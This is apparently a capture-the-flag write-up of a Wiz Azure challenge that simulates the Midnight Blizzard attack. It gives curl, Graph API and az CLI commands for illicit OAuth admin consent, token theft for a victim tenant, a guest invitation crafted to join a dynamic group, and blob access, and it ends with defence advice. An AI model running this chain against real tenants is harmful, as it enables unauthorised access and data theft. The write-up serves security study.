Wiz CTF August 2025: Breaking The Barriers - An Azure Entra ID Authentication Journey

Challenge Overview

This challenge simulated the Midnight Blizzard (Nobelium) attack pattern against Microsoft’s Azure infrastructure. The goal was to deploy a malicious OAuth application into a victim’s Azure tenant through illicit admin consent, then leverage guest user permissions and dynamic group memberships to access a flag stored in Azure Blob Storage.

Core Challenge: Understanding Azure’s authentication architecture, not bypassing it.

My Azure Frustrations (The Honest Truth)

Coming from a Multi-Cloud and Kubernetes Security background, I thought Azure would be relatively simple but it was… an experience. The challenge description seemed straightforward, but Azure’s documentation turned out to be my biggest adversary:

- Terminology Overload: Azure AD became Entra ID, but documentation uses both interchangeably

- Inconsistent Documentation: Microsoft’s docs would reference features that didn’t exist in my API version, or use deprecated commands

- Convoluted Authentication Flows: OAuth, OIDC, device codes, admin consent, delegated permissions, application permissions - the mental model took hours to build

- MyApps vs Portal vs CLI: Three different interfaces, three different authentication methods, minimal clarity on when to use which

The challenge wasn’t hard because of technical complexity - it was hard because Azure’s abstraction layers hide what’s actually happening.

Attack Steps

1. Initial Reconnaissance

The challenge provided pre-configured OAuth application credentials:

env | grep AZURE

# AZURE_CLIENT_ID=f83cb3d7-47de-4154-be65-xxxxxxxxxxxxx

# AZURE_CLIENT_SECRET=yx68Q~[REDACTED]

# AZURE_TENANT_ID=967a4bc4-782a-492d-a5d5-afe8a7550b5f (attacker tenant)

echo $WEB_APP_ENDPOINT

# https://app-admin-dpbug0fqb4gea3a6.z01.azurefd.net/

The web application allowed creating administrative users, which became the entry point for the attack.



2. Admin User Creation

curl -X POST "$WEB_APP_ENDPOINT/create-user" \

-H "Content-Type: application/x-www-form-urlencoded" \

-d 'firstName=Admin&lastName=User&password=AdminPass123&skipRecaptcha=true'

Response: AdminUser403@azurectfchallengegame.com

3. Target Tenant ID Discovery

curl -s "https://login.microsoftonline.com/azurectfchallengegame.com/v2.0/.well-known/openid-configuration" | jq '.issuer'

# "https://login.microsoftonline.com/d26f353d-c564-48e7-b26f-aa48c6eecd58/v2.0"

CTF_TENANT_ID="d26f353d-c564-48e7-b26f-aa48c6eecd58"

4. OAuth Admin Consent

This is where Azure’s OAuth machinery becomes critical. I constructed the admin consent URL:

https://login.microsoftonline.com/d26f353d-c564-48e7-b26f-aa48c6eecd58/adminconsent?client_id=f83cb3d7-47de-4154-be65-c85d697cdfd3&redirect_uri=https://www.wiz.io/blog/midnight-blizzard-microsoft-breach-analysis-and-best-practices

After logging in as AdminUser403@azurectfchallengegame.com and accepting the consent prompt, I was redirected with admin_consent=True - confirming the malicious OAuth app now had permissions in the victim tenant.

Permissions Granted:

Group.Read.All- Read all group informationUser.Invite.All- Invite guest users to the organization



5. Token Acquisition for Target Tenant

Critical mistake I initially made: requesting tokens from the attacker tenant instead of the victim tenant. The tenant ID in the token endpoint path determines which tenant issues the token:

# CORRECT - Target tenant in URL path

curl -s -X POST \

-d "client_id=${AZURE_CLIENT_ID}" \

-d "client_secret=${AZURE_CLIENT_SECRET}" \

-d "scope=https://graph.microsoft.com/.default" \

-d "grant_type=client_credentials" \

"https://login.microsoftonline.com/${CTF_TENANT_ID}/oauth2/v2.0/token"

TARGET_TOKEN=$(jq -r '.access_token' token_response.json)

# Verify tenant ID in token

echo $TARGET_TOKEN | cut -d'.' -f2 | base64 -d | jq '.tid, .roles'

# "d26f353d-c564-48e7-b26f-aa48c6eecd58"

# ["Group.Read.All", "User.Invite.All"]



6. Dynamic Group Discovery

curl -s -H "Authorization: Bearer $TARGET_TOKEN" \

"https://graph.microsoft.com/v1.0/groups" | \

jq '.value[] | select(.description // "" | contains("flag"))'

Discovered group:

- ID:

7d060bb7-75e4-456e-b46f-382f4ff0c4fd - Display Name: “Users assigned access to flag”

- Group Type: Dynamic Membership

- Membership Rule:

(user.department -eq "Finance") and (user.jobTitle -eq "Manager") or (user.displayName -startsWith "CTF") and (user.userType -eq "Guest") or (user.city -eq "Seattle")

Key Insight: This was a dynamic group - users matching the rule are automatically added. In Azure’s rule engine, and binds more tightly than or, so the rule evaluates as three separate conditions joined by or: Finance Managers, Guest users whose displayName starts with “CTF”, or anyone in Seattle. The second condition was the target: a guest user I controlled with a CTF-prefixed display name.

Critical Insight: I initially spent hours trying to bypass authentication with forged tokens and headers, but Azure’s security model required real authentication. The key was understanding that this wasn’t about finding vulnerabilities - it was about using legitimate features in unintended ways.

7. Guest User Invitation

The breakthrough: I needed a real guest user with real authentication, not crafted tokens.

# Using a real email address I control

YOUR_EMAIL="your-actual-email@hotmail.com"

curl -s -X POST \

-H "Authorization: Bearer $TARGET_TOKEN" \

-H "Content-Type: application/json" \

-d '{

"invitedUserEmailAddress": "'$YOUR_EMAIL'",

"inviteRedirectUrl": "https://myapps.microsoft.com",

"sendInvitationMessage": false,

"invitedUserDisplayName": "CTF_FlagUser"

}' \

"https://graph.microsoft.com/v1.0/invitations"

Response included:

inviteRedeemUrl: The URL to accept the invitation- Guest UPN:

your-email_domain.com#EXT#@wizctfchallenge.onmicrosoft.com

8. Invitation Acceptance

Accepting the invitation as a real user:

- Opened

inviteRedeemUrlin a browser - Signed in with my Hotmail account

- Accepted the invitation to join the organization

- Redirected to https://myapps.microsoft.com

This step cannot be bypassed - it’s Azure’s security model working as designed.



9. MyApps Portal Discovery

After logging in at myapps.microsoft.com, I saw the CTF Challenge Flag application. This wasn’t a web application - it was an Enterprise Application that linked to:

https://azurechallengectfflag.blob.core.windows.net/grab-the-flag/ctf_flag.txt



Accessing it directly gave:

<Error>

<Code>PublicAccessNotPermitted</Code>

<Message>Public access is not permitted on this storage account</Message>

</Error>

The realization: The flag was in Azure Blob Storage with public access disabled, requiring Azure AD authentication.





10. Azure CLI Authentication

az login

# Code: BPZMLSFJC

# URL: https://microsoft.com/devicelogin

Signed in with the guest user email, selected “Wiz CTF Challenge” tenant.



11. Flag Retrieval from Blob Storage

az storage blob download \

--container-name grab-the-flag \

--name ctf_flag.txt \

--file ctf_flag.txt \

--account-name azurechallengectfflag \

--auth-mode login

cat ctf_flag.txt

Flag: WIZ_CTF{EntraID_Sensitive_Privileges_Breaking_Barriers}

Key Takeaways

This challenge demonstrated a sophisticated cloud identity attack chain combining OAuth abuse, dynamic group exploitation, and authenticated cloud storage access. The attack succeeded because:

- OAuth Admin Consent: Created malicious OAuth app and obtained admin consent in victim tenant

- Token Acquisition: Acquired application tokens with Graph API permissions for the target tenant

- Group Enumeration: Discovered dynamic group with automatic membership based on user attributes

- Guest User Creation: Invited guest user with display name matching dynamic group rule

- Real Authentication: Completed full authentication flow including invitation acceptance

- MyApps Portal: Discovered flag application through authenticated user interface

- Azure CLI Access: Used device code authentication to access blob storage with user credentials

Key concepts that were critical to success:

- Application vs Delegated Permissions: Application permissions are for app-to-app, delegated are for user context

- Guest User Lifecycle: Invitation → Acceptance → Authentication → Authorization

- Enterprise Applications: Not web apps, but Azure AD app registrations with RBAC assignments

- MyApps Portal: The standard user interface for Azure enterprise applications

- Blob Storage Authentication: Requires Azure AD credentials when public access is disabled

Defense Recommendations

Based on this attack chain, organizations should:

- OAuth App Governance: Regularly audit OAuth app consents, restrict who can consent to apps, enable admin consent workflows

- Dynamic Group Security: Review dynamic group rules carefully, minimize guest user attributes that can be controlled, audit group memberships regularly

- Guest User Controls: Apply conditional access policies to guests, restrict guest permissions by default, monitor guest user activities

- Storage Security: Disable public blob access, use Azure AD authentication with RBAC, audit blob access logs

- Identity Monitoring: Continuous monitoring of OAuth consents, group memberships, and guest user activities

Real-World Context: Midnight Blizzard

This CTF simulates the actual Midnight Blizzard (APT29/Nobelium) attack on Microsoft:

Real Attack:

- Compromised a legacy test account

- Used it to create a malicious OAuth app

- Granted the app elevated permissions

- Used the app to access Microsoft’s internal email systems

CTF Simulation:

- Created admin user in victim tenant (simulating compromised account)

- Granted malicious OAuth app permissions (illicit consent)

- Used guest user to access resources (lateral movement)

- Retrieved sensitive data from blob storage (data exfiltration)

The attack succeeded not through technical exploits, but through legitimate feature abuse.

Lessons Learned

Technical:

- Authentication chains must be complete - skipping steps doesn’t work in properly designed systems

- Application tokens ≠ user tokens - they have different permissions and access contexts

- Azure CLI commands like

az storage blob download --auth-mode loginuse your authenticated identity, not application credentials - Dynamic groups automatically grant membership based on user attributes

Security:

- Defense in depth works - even with OAuth consent, blob storage still required proper authentication

- Identity is the perimeter in cloud environments

- Guest users should have minimal permissions by default

Personal:

- Understanding Azure’s architecture was more important than finding vulnerabilities

- Sometimes the “exploit” is using features exactly as designed

- Azure’s complexity initially seemed like an obstacle, but understanding it was the actual challenge

Failed Attack Methods

1. Header Injection with X-MS-CLIENT-PRINCIPAL

Attempted to inject custom authentication claims via headers. Failed because:

- Azure App Service validates these headers cryptographically

- Without the signing key, injected headers are ignored

- Application tokens don’t validate user claims

2. Direct Blob Storage Access

Tried accessing blob storage with application token. Failed because:

- Storage account had public access disabled

- RBAC required user authentication, not app authentication

- Application identity had no blob storage permissions

3. Device Code Flow Without Completion

Started device code authentication but didn’t complete the browser flow. Failed because:

- Device code must be redeemed within the timeout window

- User must actually authenticate in the browser

- CLI waits for authentication to complete

4. JWT Token Manipulation

Attempted to modify JWT tokens to add group claims. Failed because:

- JWTs are cryptographically signed by Azure AD

- Signature validation prevents tampering

- Modified tokens are rejected immediately

Conclusion

This CTF demonstrated that modern cloud security isn’t about finding buffer overflows or SQL injections, it’s about understanding identity, authentication flows, and permission models. The “exploit” was using Azure’s guest user feature exactly as Microsoft designed it, but for malicious purposes.

The hardest part wasn’t the attack - it was understanding Azure.

My frustration with Azure’s documentation and complexity was actually the point. In real-world attacks, defenders struggle with the same complexity, making legitimate feature abuse harder to detect than traditional exploits.

Final Stats:

- Time spent on wrong approaches: ~6 hours

- Time spent understanding Azure authentication: ~3 hours

- Time to complete once understood: ~30 minutes

- Azure documentation pages consulted: Too many to count

- Cups of Tea and Treats consumed: Several

Would I do another Azure CTF? Absolutely NOT. Now that I barely understand the Azure authentication architecture, I’m not so curious what other “legitimate features” can be abused. Kidding!